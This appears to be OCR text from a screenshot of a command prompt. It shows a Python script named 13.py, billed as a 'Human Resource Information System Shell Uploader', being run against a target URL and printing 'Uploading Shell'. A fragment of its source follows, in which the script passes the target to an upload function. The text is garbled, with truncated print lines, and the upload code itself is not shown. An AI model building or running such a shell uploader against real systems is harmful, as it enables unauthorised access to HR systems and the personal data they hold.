 FOI
Command Prompt
Settings
C:\Users\Administrator\Documents\python>python 13.py
[!] usage: 13.py <target url>
[!] eg: 13.py http://vulndomain.com
C:\Users\Administrator\Documents\python>python 13.py https://
<><><><><><><><><><><><><><><><><><><><><><><><>
<>      Human Resource Information System     <>
<>               Shell Uploader               <>
<><><><><><><><><><><><><><><><><><><><><><><><>
[!] Uploading Shell . . .
C:\Users\Administrator\Documents\python>
130 sys.exit(-1)
131
132 print("<><><><><><><><><><><><><><><><><><><><>
133 print("<>      Human Resource Information System
134 print("<>               Shell Uploader
135 print("<><><><><><><><><><><><><><><><><><><><>
136 target_domain = sys.argv[1]
137 upload_file(target_domain)
138
139 if __name__ == "__main__":
140 main()